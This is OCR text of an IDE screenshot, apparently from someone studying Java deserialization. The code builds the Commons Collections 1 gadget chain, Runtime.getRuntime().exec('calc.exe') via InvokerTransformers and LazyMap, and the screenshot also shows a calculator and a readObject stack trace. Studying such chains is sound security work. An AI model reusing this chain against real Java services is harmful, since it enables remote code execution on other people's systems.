 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) java_deseriailization [E:\Coding\Java\java_deseriailization] - CC1.java
java_deseriailization src CC1 main
CC1
AnnotationInvocationHandler.class CC1.java Test.java Map.java ExampleInvocationHandler.java
项目
数据库
10 1
20 Transformer[] transformers = new Transformer[] {
21 new ConstantTransformer(Runtime.class),
22 new InvokerTransformer( methodName: "getMethod",
23 new Class[] { String.class, Class[].class },
24 new Object[] { "getRuntime",
25 new Class[0] }),
26 new InvokerTransformer( methodName: "invoke",
27 new Class[] { Object.class, Object[].class },
28 new Object[] { null, new Object[0] }),
29 new InvokerTransformer( methodName: "exec",
30 new Class[] { String.class },
31 new String[] { "calc.exe" }),
32 };
33 Transformer transformerChain = new ChainedTransformer(transformers);
34 Map innerMap = new HashMap();
35 Map outerMap = LazyMap.decorate(innerMap, transformerChain);
36
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行: CC1
结构
Bookmarks
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1350)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at CC1.main(CC1.java:51)
进程已结束,退出代码1
>> >>
Version Control 运行 调试 TODO 问题 Profiler 终端 构建 事件日志
构建在 3秒892毫秒 中成功完成 (片刻 之前) 51:45 CRLF GBK 4 个空格